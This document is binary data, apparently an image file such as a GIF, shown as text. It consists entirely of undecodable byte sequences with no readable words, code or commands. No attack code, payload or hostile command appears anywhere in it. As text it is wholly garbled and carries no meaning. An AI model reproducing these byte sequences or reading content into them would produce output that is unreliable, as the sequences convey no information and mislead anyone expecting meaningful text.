Li�� Y1�1�U�x�U2��	�f%I�K>=衂P@���D(FQ�S�UQ�wŧ�O�SÚ	N�Ŭ�O�Xc���wF���m4����7��MnA �(8��]_��!��OR�����+�+(�A�	���K��@�E�u$��	Q�B�݂������3CT��?�{�7��PA>���$�<��*f��L��*ThALt"�yLd&�gI�b3��L�}�#���>����o�&��&���юy��)s� p^�8D;�I�O��`���$��� ���)Ʉ�� 	8�%C(B��焯@�
q!Q~���@�#�T��?6�+w(�YbDUI��2BV�����KX
L��k�2mzS���ͼ"4��E�I�kԴfQ�9�6ڏ�r�&8�yGr�ɜ�!�u�@��F_���d��%��	�g?/X�r�`�[	� H,
��d
!5������2��Uȣ'CH)��"V#���ԓ�V�����Y�S�fV�Ec��x5�NMi����'�2��G%#��ͦ�`k�{�8[s8N5^�cV�D����w�Bv �H`��ݝ�J��mp��597ȵ���$C��PI�R��_��ʁ����]HD;��"�A*K�/�;�>o��]�",�����%p���~6|�U�N���jiA�jۧ����a�����9^*���8��s�Vr�A�oI	Q��_k$��A����(t��A
a$ۭX]��Ї��M���yϫQ �r�ac_�
�����.d�"��U���"�p���<p��lS)�>m0��lg	o��b����fF��}`cc����O�mK�hܒ�]}d�o[�Rd�MyP�>o�\�2r�@��q\�d�P��*��P�.�{^��wao�J��Ėte��J��R�"q7P ��/�fhG[�V���B�;߹֕�Mp�i��l��㷵B��lrK����THC�Ħ��&�2���h�D�%�i�_cXB8 |��c8#՚A����rB֓��ɷ�#Aя�z���z��_[�A�EՃ�wl$ZB�3����=LgX�;�y��Wm���ن���x�D-��ϭ�9��*X�A���x׶�w���B��Ҿ�����V����C�փ��� �>:>@�P�'i��[�K� 9�vA��<�g��)r2"�o�NZ�Y��5��=�!33� �9�{~z�-�@��O�Ntm#]({7���G�݋��ձ�u;*a	`)n�H�.\������#��G���>)Z	>�pGx���cd��}w�w����������3�xT^���+���I~"���/�ߑ�"�V�,��/K�/��E0h6 �,�K=	���9ϒ�g
؃��������rK�.j�D�-��:��
����(�%0�<*.J��;�{�>�>W`(�A�8R��1؁H�>J���AS �W8?QҗOp< <���{2���[/PY��B���?��Tɯdk)�9�/ԂL�ң@;�Cٳ���-���ã���3@��>�&�Q�T�t�>�0�H3��D��#\���7���sW�_p�W��@9�W(I��,h�S.~� Q�&�AXs�[H?BH��]�(-��]�/ġ�ڿ1,��� �S�913����7�/(� |@4=<�ƞ���,�:�3@�����٣��*D�:D�I
FK�F���k�bQ��:�����T��ް>O�4P�Q$�R�V��DyI@��#�d��6I?A��Yȏ_l�,�5�K�)k/�R�d|��4�.�2��<���7�F4����:�F���G-��sԶ�s p<
$�?S��sy��z�=����J��ʫ���;��I,�>��L�A��KC��kK�E��W�OiW����H7!.�
I�F,씔�%YbɖLL|I��<h��5L�j�I��� ��,&
J�D��t�֣s��̶<,��lG�Kx������������
��J������÷CP��DK�;��T�L�Q\H tHOA�<���6��B�.�����{���V*LÜ%��?�LƖc����H��3�P�(P���(���0�L��8D��
8�tLJ��]��D��ʰx|�ދM	�P�x�J�D��MC0��N�HN\���{ERtN�|<z�D1��1Qj�������N !-$,�?�2�0\���� ��LO����{�Ȝ3�������L&����RiG,���:�*JP�QP0�>�&@���M
U�l��}�P:��5Km�Ĵ5Q?AQ � eQ�@���˙�/��_,���!H�������`�����JR�/g�IɪI64��)��(�Im�R-�Uh�L�MS�&�AS���5eS8V	��9%�:ŷ;��G��y!��	��x��H;?]N�d(MO�+�c \�H��,.+tTH�����]�!��֐�2Z�ɗ�<�RCR]	S�W�B�7�-HU)�O(�ˌ�(�Lg�UYMX7��fz=0M��4
�7ռ0_}M`V�mDb�PKD�d��u"�ˡ��P�{	?}���փ�2B�n�Q�B �������r��:W]؅�\W`R�8��*	S 3��R}Z|uC3�WU�O�XV��l,�R���#-� ��8[��� 
�3 ��	Ҫ�
`G�ܰx\��X��:�(��KG���Yx��71��]\��X���QD�l�YL}C��؅U�.�N+�Y�����$ڕ��w�!
A�	Y�g��}ڦ�]?�]30(�Z�U���� X3�l| �[�ݬ]� �E[�u�� �����U��1U=�X�S��GF�
K�7����������w�
byAc�&q��*\�<�?Z\��r]�Ʌ�u�\�مx
�+�������b�?��3ڎ�Tf�d�S`ϦuZ��`��]?0� ��݀���%X��������d
]QǢ`޳�=pq��|�x�j8���a��^Ӽa�EM���߽u��M_8�=w����a)��_m�z�_=��e�G�_6VH�����Ŏ�xT^`���pT)�)C`@����&"�<�٥�g|��]6�����N�X-paN��a�����6�� 
���!��y�
��� bY��s��*8[ꭂ|����@�e底���J���%�+~��mD��by����|4�/2���M�@�Z�Uh��}cȍ\�d2T�?圿G�BJm�O�*H�$�y.�\�L��+���[��\Z��]c3��Sd�Nh�%aJ��J��"��ւM&X�va6X��Q���i0�����^镆X�p �鐖��	x�� �^�� �����=e���0jf=�!�C��Y�jY6�G@[g�e@�?l^���퀳}�������=��$�������D���ifx��v�xh����fc���;��&�f�e�w$o>�r��j��q��$Dyɖ\_(��c��$m�ց+���Y�����
Ց0	�Eh�}�FN�>��>��~� �>ሖh "XaM�h�dO�]3 ���t����v顖n�ꗶn��n	�n	�	��i��e�>[�m �f�0�(������n�� �!j_�jxh�)��G0�v�G��|�e&�i�� �}^�6e7e�Fۼ�k���N[��k��Hky�n�n�H�V�$pk������l}�¾B �26cmn�[��pΎ�@(�
�؅?Ŏ-�BAm$�*�V�$r��v]�#}9�����E�<�>	��m�J� H�m�>s�6n5Wn6ޮun�<[=:�s;��[��np�k�s@��Q�e���;?t:��|�s@�A�o5x���C�e\v�*�y�t�>������Wvj��w�*��Ƈ�v�;K���Mw�&W���y�����50b����oP��
��G���]�g����
i��⋗p?웽�;��O���f��`�8����I)�(r���[�O�(<�����,�A���/��*��7J�r���.�9�- JƀH2�!��3G�6n9h�6�7����tMoy�w�v�X�	�v_xy����払�y�������G[m��kx�8_pohy���m ��uoxt��t@wE��h�tq�y���=d�/|H{�Ǉl8۶=[�_��7P��;;[i�tx���y������[��;�{m�s��p_�h�t�w�VMWv��7=۽�{g�sdG��o���`�v�v|t�Ao/�p�_r/��]�PHw�]w!�ɞ���+�@_�\>�����Z�4��Cp��d!�2N��3��rS(�IXZJ���v�}�J��8��2��� @2���'x��n((�W�7y�C8ʛ��'N��Gɓ�ƅ�8p�XBt�.^D'�]$:$��@�&*d�@�=	_��S�̄��\�h�ŵ��Z��3�V�t��N�nh�������������(�΢��tmL�}��u�-L�;\�	��D��z��ACF_	^�N���1:t�#�dɐ_Hޱ��J>���.�M�#H� 6�^��i6mګ>�ʭ{w�]�N̗/^��K�|9��Ώ���ӪU���҅�-P�tLh��rd�ϣO�=����Ǌ�,>���N�2e������bJ)��2 %���_%���}@(Gq�A�(�
)�СC<�D�Hb'��+�a��/�h�
�T��7☣�;�h�HpɃ��Cy�*9�s�Qa3��D=�cEE�`���RjP$�6Ό�`85�W�X�F��1�5�$�<��$�UՊ��F���TNu�g8`1�(5S*�L���s�h9��qک�� &�D�h�M���jB��:�!v��͜	�:�/qn��.$AC{V�BUL1�(z0��=���=�f�q�h�^��/���V\��� ��!�R������-��+q�S���>�os�ᑆ#���
w��	-0@��������{��Wq|��r�~� ��L��	*����1!C`���D��b�D����,��f� A�C]��u�:�0ݴ��#�CJ�A:N
$�1��t�N���R7 ��JtHY.�%%�#H ����$OQJ���.P�S_��A�yoDh��F�դ�����j5�,֪�Z��o�Dq���/G�@X_S$t�Q���@���ï��$�S�4�K�Ӿ�<�e�Rۙ��^kh;p�@	P��]\�����J���~���1���������.Hp���h��T�p� �	�:�
�` Cb�1���q�@!KEfA%�A)#B
P��mH���J􆜝hB+҂Z�3E�G�!k��i�r�R��r���I�����6��b�a�x��4Iu蠛@$ғ��%#�bC������xUA9�x�ɨ�N�:y��(0a_�(��q�*�'���<���8��hE��dP1h#GB���Eu~#;�RFylJLo\�]\ t�C��І�hw� 	UG����T�x���
` �%(�-�	��&l�7�}|��M+�!����}�$���ŋ0� ��Z0��O �c "�i�s�Gb�X�h�^�@L(���L��'���@��� ' �	"��z�N(-l�_�?h��ݨ��ID�D"[�J����T�m�@*&�N����h(�1D$S��5
s�P�����Z��K�tKsZB:R�Cq���U�jիb5��"��";�����dvB;g8Iw�����(�9Ex'��hO�{���U�2Z/�,	;��L40��v�� ����G�K6�M�:�PT'7���.��Lh�o��c� �c/R� a��� �)����T 0�I����"&aO
""�X�r���7��	|�`PЃ4Y�K���p��D'
������]���f���U8�<�!'}�D��	��d8���a`P�Q�0��a��D@w'}1!טB+r�Q���hW+��)���0��]`#�Y=q��9�@ī.�(�`��8!�r�Y-L�NyCr�Ta��C�Փ���5��Ә��/�"��_"�TI$��%l,;��5o b�.ɼK	t�[]�!ʕ�t�{��MuBK>��V��cm��U,@���ڐ[�P��X'p����(�r�ˇ�K����~��J�5�.B��]2�:���x�;щ��띵FYR���:l�c�7��42��u�!�p�)��fڮG��gC[a���+ٗV�q_�/;v=_���r����_%_CtM>�������qt+���o5���(��2j\qV_|!�V#�Ѷ�[��_q�
��~_�pv��'0�>��`}xCK�5�<-w�xų���G%,ֱ2s�s�K���Jh�R��6�{����p�;���]��X!���@�8zn�k�%M^B �8 �W0��m�z[1G7��@�+�O�)Ӛv�����0 `0j�:AB0uR=w��Z�}5�b�3ZC�hE9D>*o���C���Ǯq��|���>�<��qy�c~�S��*/O����3@�*5�#B5��7�c;�+o���a��o>R2ԡ$�oU�T"��*6V?��B'y�7ْԕ)�.��H �U���1��o8bTi}>������#�G>Ҩ_d�M�L��C��<�ɱ���a��%�.���٘�Y�L`cI���>P H@dd� ��q�O�MSj�j���$���u��@s�Đ]�X�}�~D�q-�=Y�<Yڦ��v9A|�*��̀^�^����!��ګ���H�����|�C�٘�ߍ�Hy^7�C7x����C��!�����(���%��=��P@E� 5�C6�^� f�� �HD=x"!y�xb=��(D��(NI�D�I]N漀�	� � �TA7[.�8ț� � �8LA�ѡ �J��I+ b��J6����^>d�x`�gt�-= ��R�:Vm��8�c9�#92�8�.�����^�;���
�#�dS�Ar�� @��.�}d��9sݓ<�"\ڦ9�x�x�P�
��e��iZz�⽚���A�dG�E�u5PC6T�t�L��L�[�@Q��_7��:�� K�$L�L�$Mʛ%��Q^���-��5�8�#��:�C��L
	p���JD�(~"ݔeC(�*��C��2Ne�ebh��e��b.�^&&���a��C3�I�P^�MA6tîEc���K��dN�38�M�@��I�`��=�H@.ɜͅci��9��	�9� +�ټ�#��=�f�<�
��0�����	d���e�:���S"4��a0WtF�8�� c1@���� �	�t$�q�$��$��Lz��z�H(&<���=�)�\Z���Y�g|b�|v�RB+��4C>�'HHD��Z��QU^�4�O�@+���!�g���X��'�B�I�(NC��4��'�Nx�'��8��U��ɨҡ]΢D�aY�d3�&�
HD�"��� ��)���`��T&�xD���v�2`�m�g��i~iN 8��7Z d��j�� ��oȨ£m�&.��-����#��D ��?
g�I�q��GB*����9�s>��U�\ d	�����������:�s��y�z�Ћ��N��Z��!�N�����#l*r�}rޫ�j����a�f�V^Y��ژ$�*��D�%��4�Lfb���[>�h%�AxL�⼛'��T�:�⸎ⷪ���þYe�Lh>��D<e�d3ț$֨��bbv�N%��J��Cb�O �j��D��k_�Ah8D���j&dP��\���R���$�H���̙Ɏ阑i�j� d1 �B1�i��&�1��.��2ŋo\�*\ÔG�>�{ ��!,�]>�j��]�1j���� �,X f����\*x�'�:תyꧮ�D�$��*K�<�df���!�R	�J�~XaD�J����$�N���N���a��#���Mɡ�~+ƪ�UA幪D�S>DQ�_4eõk7���p �HE.�C��4����������N�%���a%n�S�!�ʀ�턽Jk6ȫK*�V^+P�1�%V�� ��B%W�+�B) �hfRl�Ogr�gl,��D`�zi͡�ʪl���ʖ)k� �� $���,<������-�A����,i]-��pg:��j�V���s����]����A��@p@x�vրh�׆�؞�G�gC�䄴PR۲����n�M9�9,iG|D� ���C/jΥ�p�n��0L���ҡC������9(+N�1� Qf�C���N�޻�#�gb�n衈�����7�GP�N��M�^�F�ID8���Zo����jn
�MA3C���4r�������E�n�#�o�R��NK,���ݒ�)����.�#�����o����Ԗ��̞O�J�1 pή��'�v3-��.�mK0r��}XP�(@�Gr�v]*�
AP��>�	ۀ4�תpؚ���ǰ
����0J������#	Q>�m������s�e�<�s��sN(��*Be�>�<(���X��%A��#8��\��r�!wı�1�0�ST@�@�C��:pB� '�t��DDh�O�CO�l�.��X�N8nQr�T��U��s_���/^k><�N�m7h�9�d�Q�'2�/�4`���h�rZ��9^`闒#��lmE@(�/@��O=��-�`=�F((	��0cG-�1P��)3�&g�ȁ$��Ӧ�-6��@�Dj��,A8��
�0f�ܕm��s�a;�d��a8d�9,�@�=�1I���[,Im�vnW�n;ɯ�9H���� C�!����#�6Z�E#vEQK�IT�!���<�I��KQ��q-�I�t�v�'_�ޟ%�K�V:�U��OlG���V�U�����L5U����U�d��V���r�X_i�2�l�.��Z���֖8�8d�i[Z,7��f��u=֣lک
�+����!$01�b7���)8eW��(s��Q�P*��@j��,A�c�i����A��w*y-�
�v&��A�3<�2�� �����^ޫ���y��^8���OE1B6��CnG�%n�`4�Ck��qwah�M�!K�.\�Dh����#��:�C��z�K��H�4����+�7J;���^��!TA�v-rt�8����!� f��Y��u[���%ߥ�;��@���#r1<�#��^8���fp�6zl��,*�����*�xj�&k�6	+18�������O��+��D�|w��,�����iA�Bq�]qR��Q4a`��b�7��8���@�/��s99kW����ٶ�����G���.�zGLAU��9TE1�Q1TE8�b8�E����o՞���ߎ��<>ؼuW�9������>TJ�������|7�9P�A7��;=>�DU<�<��<����l@��z�B����N�YL�̂܇:'�7}GUȼ�QC�3w�����C�N���K�]^rP�=�E7  @��ƼX8����ӻ f{�3 �sx��F� ��;�ꗸ��;��;j����f.A���p�;��#��½Ëi��'t�D�8�'x�17p��G/��2W�q��qV��;��%TB	�����@q����ǋ�8�|]�$H��Ψ|�峚�s�3nOE8�����P��V1g�E�lz>
�h�StQ�6j�l�2v�8�A�S�u�U%��$
�c.J���a�R�`�	찡�JC֢w)=i����i-�*T���E�nݦ���l��u;x�Euc(��ɴ/��=��D����ѯ�yM6A�šb<�s�2G$P�|�2/^���g�;��6}z��h͚� �p{�ۻu���wot�]���]�wkN:1_�xU�����[�V��Μ��U�d08�	�c둵w�~|��{��u�>�X������S(p�,0�D�p�!�� ��8�88���H[�	,��D0�8��,Tl�7$��x��7�18��qG-�	� ���"�<I#I�a�H �z"�)	ji�,�\��'��҅*{"�+�H�+��r (��R���t��%��Oͪj(8����
�ꨥ\ ������+�LHsJ S��A��ΔA��`�9��3��*ی��xm4%H;V$��5�f�5��d3.��zە��-�����$0d�a�[.�h��\BI��Pl���n�eG�� 1�Y���]W��ܭO���ï>S�=�D�c���a�*|�2� �=�D,D,qDSTQE-��F�БGL�E�H3�Ti%�F@��$MN)$��bف*�\y�4���g&�\3�$8��|�*Ų����j�����>[ZƝ��&��� Gk���D���6���d�M�L+��R�y���N�L{�[�Nm���~��ě��	H���S9�l�Va��	��V\i���v�7�`vX҃C��"8d�6�h��B�E[���UV7�H�e����}������{M���y�_7��`<���.�`3��`8ć!�xb�c��7޸�?n���������H�J� H���lf���">�%� [�(6r��l	�
X����}�S!�IXBO}��� X������P"W
���r�a�h.�� ��@:Z��`���E�^��W�9�#�#;�ԎZ��^��}x�Y�'�b/]�S#2�A�1�? BF�LQ�|Yo_|���Ƞ����3�4�-�a�+�ڧ"�/c�����WIK^����&E�@�L��`��T�YL��Y#�,z�A�Ѓ)t�	iYK��+�
�\�ʰO��!a���}�r�ف�>7[�f5Cd�n�+�+7�1]4k��p�V�v��Q��W c��N|��h\��8������,�y/�F{|�(��� ��0D*R��D�颌�H����F9�Q�~��@ԠFRQV�j�2�1ArHcuheZ�"R���m�4�-yjB�~J�H�)��_�������r�Ѭ�4��!�YUh⊚��U����M������ ;٭��XN�j����@��-V!Ut���'�橼z����g'� ���b�� � ���
ݐ�v��%@�Dk`�b��X�^4��hI[ZӆL��#�Ic�2���l�R8��
pPj?\Oy�[��C��Q�ä.urǬT_e����U-"lD�D��&����6��+�Lq9fu�-!V�.:n��F@�⮝p�/Иƾ*/������g�-h�},��
��I@��U"��08L�`X�f%�YϺ�_��D{Z���Ԩ6���6���l[XFͷ��-s���w� jQ�[ܣ�
��zjhv�C��`����t�yD�z���������J7�.��k9��q�*�0�.8b�d�/ꋼ���=��3똈��({6胄ؠߋ,H0Y-�av�&<��Z�b�X�vbK_�$k��8�Q��ů�e�u:���9��p{C�X�7� S��\Ϡce27�*M^��W�R"�tCbw���NrЛ�[B����s��
�ҁ��l�7��q���(��6Ax~����g��B&_C���A��*� �����2]p����
�:j��$��.5�%�B�V�-��L���j���6����kk����uw]�$��S]�l�]_�j8:��MV���6sn1F.$������7���v׸�]�c�yz�P�"�e�=Ա~~���l� ����7�-a
���|죿kp������O����IrxjuYq\��l�oo�B��ծ���A�<1�L5d1+ׁ�^���d��ZW��Q3ػ���I�M����uDl�-iOx`����x�����뺼�ƨS���Z{Q�R$�	2�,��� �S��ڌ:T{��n4�M���	�&����~�s��+i��	���^��)���c���6.�bHt`s�+�vL1C3��i�B�5>�H/�Jg��ku��洩ض��)������<AҀ
�@ ��䩯����/��]����O���F��K�m�@`�:}��֎��m��} �b��
����P+)Ԇ��@�����0��j�Bm�|�� nC�@����05���Lɦ)�@�p�#��PU�qe ��X�C����M\�ک�@��@	����/�������H�O_���&��f	��	!b���*�� s��	����R���I�P�>�<(�̐C�n�Ũb}	�b�� cHC��v�)C�	X�i�Hu`�L�7z���
 X!��J<��?���r'��:2y���	>�]�!�h_�� ����8`��'a:��@$D�0e�D��aDC2$��$KRH����5���%���2V�Ռ���N�h��ժ��2*�M%���+YLO�-k�F���Xz��@x���R�@"�2�� ���2������rR��(�ح� -�&��>�`q�8�DDB�E�0q�$�$Qňd%Y��`�%Q�ery��t���	h��� ?��r�2r>o��8���|#��-غ�ʆ�6�qʊ�k��;��+e���Z�� 2-��ȭ�!�\��.�NϬ�{�j���8�U�/#b� D���0�S1�sd2#S2'�X o_�*�3=RE~ 4�0��N5���(�V��J�16h��nˌ�8(�Bu��v���v r�B x�b]6Q9�� �!
�ʏ����0d "`;��;52�d�aI���(ft�btq��ՓIۏ=��=YR�"S>ϰ��339n�4s?=�?;��^M�q��@�(].W���5�7�	�$T8�B�sL�o8/�  �DM�D�E�� _�E��2F��B�����/��G-0ED<����4I=STA�T��T��I�$J��*>)�1�r����T��*�tr'i ~ ��� �����RM]�ݔ�,�8�jN���Lg�k8K's�7^��9U-?Q�O��A^T��.y �8�h#(�R�/�_a�0RH=UT�`��TO�`3�ŀ�1�dU�n���%�n�J�J-�jfK���\c1�N�X	@a�@��0�X�V�պ��u��6�V��57�c[��u��:�M\rE��p�<��.�lG��"����'_�	������kT�k-�Va��J�a�qm��\��,6cQjc;� '��XG6n�YPXL�5:A+Љ^VW�5���Lf��B��ZY68��g��D5E�������ݮ�C�L�4�"=�j� j�6��v_GdϮ�h�v`��v�ζ�H�v%ᓤhզ�&o�m�vx%�n��x��5�u�T�#T3�xmO��6���ԉ�(Y�0�&�[�	g�5g�"\��g�#9�%hϵ��^w;$��{BW6�iM7�RWu�u�uϲ`IujW�K�`�Sw�(X�^����m���8Nx�6w�Xc4��5`Ca�oQ�`��6�ת���%{�57qVpC���H���r	�za9����$�JA{KT��~��{�^l (�|(��P7�W�i�jdTq ��?��X��8J/�VqucI3�QJK[md�pn��JXޘ� хS�V ׅ��ŏ*�U7qV��q[[�7v�gc-�}�cEMa��X�X���r���$|
wt��;8��j���V�cY�c��ky��J�X�e���X�6�����~YdG�nϔ2��C)GOS7[3t��<����W��WW8T�٠g%yr��>�IE�!39~�uhg����(d���`��I,��,�4�.�Ww��	^kg٠q    !� 2   ,    �� �   -  #"8#	'+( B4+/#-36*741*T4<8"==)EA4`:Bw<>BB%8@5PGQ�C@ E#I'G-MK-@G@kF:UN@[M^�LT9PM +Q6LWGeXPvTP $U"&S%/W+6](Z(-U5BW@RVX�]d�\^	Jc#`J^)$_)Ee00_4>\<G`G\hOe` ,gYk+h"Tm66k1!g:Ek8UgAKkGScY{lp�p 2ym_r3o(^t.Ds=?sLHqMYoWlp]wpb�og�|,u8%s:bwAOyFm|?2xUbzp�{{�� :{9�?�*${ k�1J}A>�D!�BK�IALY|TO�bq~\h}g~����6�)P�0r�;W�B3�D]�K1�PO�Pf�PC�V^�[I�^m�ky�o��y������� A�E�!+�5U�@z�K;�U1�YY�aR�_e�f\�cw�nf�q�x��������J� Q�.Z�@d�UG�On�P��T<�]N�m[�xo���� H�._�>U�\9�aB�eP�e^�im�mJ�mc�oz�~{������������"X�Hi�Qr�Z{�`��pT�p��w`�tn�}p���������� O�(`�<l�o��)f�Fx�Ph�]��n��������� W�+k�z�������Ğ��c�ˣ�� b�Hh҂�͖�Ю�֮�ה��u�⥿پ�پ��Xz铩��������ι� l���������d��s�������������������� s������������������������������� wH����a(\Ȱ�Ç�P���ŋ3j���C�� C�I�d��R�\ɲ�˗0Sj�I��͛8k���3͞@��dA��ѣH��Xʴ��4�J�J��U!X�j��Չׯ`�>K����h�j!{��۷p㾭S�ݻv���˷�^:��\��Æ	�4��Ku�Ԙ�b�,(h���G�>}Z����Ө?�Z-�S�H�q�D�-F��`!B�
|���@A(_� ��U�|�&+��Z��i�N��wZ�L��$h���s��_Ͼ�z�Op��O�~�&���߁�� ��h`A%���5����$��d���ӆ�$�OB�BR$���S(� �U,�W0�֌N�e�j��Xm��_@)d^�V`�)v$��9��%�PV��eFA�}��s���ڗ��)&l�aQT��[p�E� �( ��	����+�MW�0�m��w��2K街Ez�5�|��'�}���h�����*���!���z�'e�����aP ����*��.��b��bE#�7��#Z����v�`�&)-a�Mk-�v	c��e�� CWʰ����6
+�}�Z+��f$���fFu���	��p�!��r�	�� �Eu�e�ݠ�^�h��9�h��M�q��� �����jr����`�,���0c(��Ҫ��B�뮼����;���x�Yfi��\C>[m��h�Xb�Nm-aDj��,�"�
5Xv�����.�^�KJ+��[o�db�/	i�֛�pn�@��\r	��
��1���GK!Sl�{�f�����[��)ɠt��0L$�ʨW���%���0i��3�X+�C�l�'����>��`}4��.=W�N)���G/��L^�cP�v�5��A�6���F��������mo�A�	������I'�,¯`E�d!@ag��8��)jr�A����Q�c��4��Б�t ,]�R�:��	�VȒ�̎v����pݕ�wO���,�}�x��K��'���yӓ&���&"f0������qQ``�sFѶ�}��Z�2�&_P��8�/��O[�q� ,�
S���f�`�3�
Z0?�ˠ�:��N�0�$,!
W�*��/���>4C�Ć7�!St�+�ȇb�ь��!օyF�C���Zn�kѓb!�0����,� ���-q��_#)`F��������`��1���  ��Q9���0�,�O{l�iq�D	r��Oy�J)�s��<Ч�G�,�$4�$Y�:L�΅���:���)�\��H�"S��E��*��JX6���^-�xK���u��������i#_�����q����̈� �h$��P�ɷn"'�K����,ܱO�N:�9:<�:�<�9����?���O��t M�@Q�*��Nv	U(Pn�ɇ&%����U,�T��F���\ID ��!]�-K�˩1f���~@���~�2ͧ�e2}�|�N�,a$�Q������q�C ���i�v�:�Y��!�U�< ��$kY�z����#�Z����ָ�u�3i�'�
Q�hEz�
_���b�,�}e����nk��}�c���BdA���_��j֋�=�go:��M�p���p"��F����� �.� �� �Z���a���-U1�bl�,�0%VF*7!�d.��\A7��uu�k�q��u�nQ���Ne�}-/`�Ȗ�2��)|�+���������S�l��f�M߆S2�1�XP��j�*Tnr�
��7��Զ4��T�>���a� e9���s�}1�D'�Q���9�PGv3�e��5�.�i(�!�N�F�
���WU����Ӣ��)�R�S�!����l�K�(��� سbf_�s��H$g�����fT��p�G��<�ـ ��U��ʡ�r�����5ZAy��q�	��U�v����r�ӟ�h��;�(�F�ը���^�F��[�5b�5�^Vf	�%؊�E�����),�Ix��r���k��es���3��
X`-��S�s���<��;%��v5�
���m�s;Z�+cw�U��x����։���P|�ʻ��w���CS눣R,cp�6���EI/��F�l?@[fW�k�`���k>	�+8�4`#6[�l	[�`V��_�U$��A'�C�@w�b��~0X���	1:�����(}�v�ӣ~��R��W��DC�uau��j��T�,VK��Tv�f��_�}Y��j�v���]r��R�&4�	h�f6	��Z
@ ����#�rȼ���n�NACPQ���}�t~���@D��t�>#Ѕz�z��z�7u�guD&QY^��oIsj��{bee�v�uK�$e0YR�V6�'
�Vwv�L_tq'�BXA7�0X?3�f��M@6dsx��a/G��G}�~�vs�QZ�s��s?G�r\-�b�c�Gc�az8�x!pe�م�{(Q�4�v{�Q�j�wD��DgRfWN@k5 ���E#X�k�>�uqoi��$�/7`�H?p��ur:x"�� m�1�N@DsQ�~�B(�0u���Qh��y�'��T���OVx�4��[؅��"�c�z	{��;Qрz�u�J_7�K��s��|xp�Ak�E.	����%[�.�1��1
pZ9�5�#!�M frZ"@x�Pa�sa�r0�0DHsFhs��@4h���)�U����H��h� ��^���Ë�co��ogH���lpnh4�^�Up�hu�-�3��UU4.p�{���&��>�q����q7	�@� �e7g�Mvr70d�Z	����1vt8x���a|�~����(DOi),�9������� �:9i��1!��Du�Su����Wi(H��7,�do��QsHKИpGL���!|H'�J@d�n;�|]�S��l/��B/�ӓgFX�vsZnFn�B�}�G'q�a��r.�s�%E�8�'�T�	\�(^��H�v�f��W�jim9�/!��Xo�dv�y�y){i��C��#aǌd7�R�X�P*�=PE�~ ���B�d�vc/C	0��	�"}O �`��,��Ҏ0T��	�C má.��r[��0�i@�G(�ԕ���`���AP��Oh���	��ׅ�F�.�!��P���Bv�Efd��Ș#BD��{��D�$"u	Y �Ӓ@H� , L�(, �d�Z��q@��	��S, T�A���A�d�S�7�"�fAe�c'���8@Ne"jN$�[בm�h�H�M���ySx fI�5��#���i<Z�b���i9�D��.�W~�W�ȑ�8��Y�����IR%�p�qe���d�.UYdb����_fZ�5
���1F8r2�Q�J��:�|J�$P�{�A�&�i�B0
���$�0��0�*b���S�N�U��b�
��j�7
����J�r�R�]fx��G{}	�m8�ɤ�z�#Y��5�`�,i��?
Ї��np|����q���&��J���a0 �ʃ'�i&J���7T;�J���Ntf07�TEب�j���eP��b���yȥ)��3ʜ���\��6�-u�[�
H�IJ����8��Y��$O
��v�z_��6`%�!  L2 ���	m�q��%�/�*
�BPrb  '-��P!�vó4��@{r����e���i2 �'�w��[Q�O OY �-jO) 1ʵU�O�z:j)�LG�=+?J3�j��d�ƶhh�G��r��JפKr��&95��-K6�j�60P�Y�C�d��0��swq���@2@�@�!'	��u�p���F6Tm�fD�A4NH����
�֮�g�@�B��1'��?gOc���;���� k����b�hK�����˰o��{OP�sK�~!� ��%=u�㻱]:�ʑ �k�A��d#A������4
$6�0	e�t�/HL`���|��v3�?�(��� 5k���rj��p8��k��x��~u��O%l�ș)Z; �:���0,�-d������
����K�,?L�B��2Hr��ѓ��[�9�NLa��*I.� �a���Y_�̴>��	q�X �f"}��b0���	��fҎ���}n�ȡ ű�����q8M�Rŏ	$�<O����A�)� �,�OP �h�: 7F*�<�1��� Pif��K;Ϋ*p*@�]j"<��"�m+>��b�C�"-�VP�V`}Mp��)��(	�CLĀ��Gl5UڷUtk/m� cjk/N@pV���~��TSy�0+�	&M��p��ܾiV�J��D��| c���ǀ�������P�V1=�ș'B'�5۵�� ���3朥��z�+�� �*mЕT!/Q؎]�ْ}�+�ז�� ���*� ��٠���!];�G��M��Y��>�;$��-����uL��LM����I��M/�dγ�Elp�������P:��TS��Ra30}��q�~�ԥ��y'�Ҭ��4��>��>�8�,�}�{r� v�M�+j�L�'�,ȡ��� h��s��ysN�̯^�    `���QY�2  ����ٗ=�$�  ��$��*��, {M�.n � $^�*��,>ڥZo�G�l��* �������m]�G@A~>������l�Z�\��
\��0�H~V�V��C�ܩ��3}�ux�I�p��ĕ�T	  X$�� \��@ߗ�,���5�
g� 
��ޣ�>�3F�X&�yڬ}�fߺ�����ߺQ[Ȍ*��X�}D�UUbV{�	�yT�����P� 8  �C���@�..�Ǝ�F��m� &�ɞ�m� ھ����F�����h�4����FP���p
��.�0��~
y}� r3���pQ.�D��Ea�l��I�����N~����>@��2jL��l��Tܻ���� �������Mػ,MZ-m��$�;�6�i%�t�/%�W�	�$�����
��>�McDS�T7X��'w�D%a�Tg�b���l��[i�G�D�x�n��[� �BƎ��ٿ��׊��u��A�  ���~
�?��������������n���᜝N����c"2>��/^��<�8s3����<�}����/�a1^@��$����Gp�0��א��pQ��L��QW�y˫�0_���� 8_'�$.�Q��<Ձ0��!̿���?fe6`7F�TZ�w����}��C���[?�` �/���%+X0a�j�6��DZ�,Z4UgN�'8L|d�%Mv��`� �,80`�L�5m��i�=}�LThP) @SO��zh  `���P�U�0´6#O|�  �JA 8��,�m PTV�\�s�f�{[YlO��=
�/� F�8qƍ7Vq���-�stD3�Y|��3�#�,[fJ3��]��[�lڳ��������2kN<� ō��\��#�x?��t�w�RF�v���|����G_��z��ݯ�_�,��0�/�%H�+B���
l @P�jX�~P�8���8�XEHVa�X~DW`!RH1��=,�[���h�	!f�� � �8�@�!x��
*� FhaF�r�,^aE �
:(!�r"�(��Zf)C��DB��L逖\�	����'�~:�)=�$K�� �@ �PCe ��
HG.� ( � �무�Z�����.O?�*��
@.b��������U��f�U�k�c��D�����:6����ڎ�M9e�Ѝ�k4�6Zi�eB�$�ح��v�G[���0��N<s�+ϼ��{�]�䃷���+$� V�7~a@
P fa	0� �>�`8�HFe�;�0�K��+3~q�Hb�C�'�p� �G}T �"]>r���2J$~�J,�Lh�������Ĥ�3=:!M4�,)%����j:���C�`��N�3l��&,� �,R����J�b*�4T�=�+��b�K
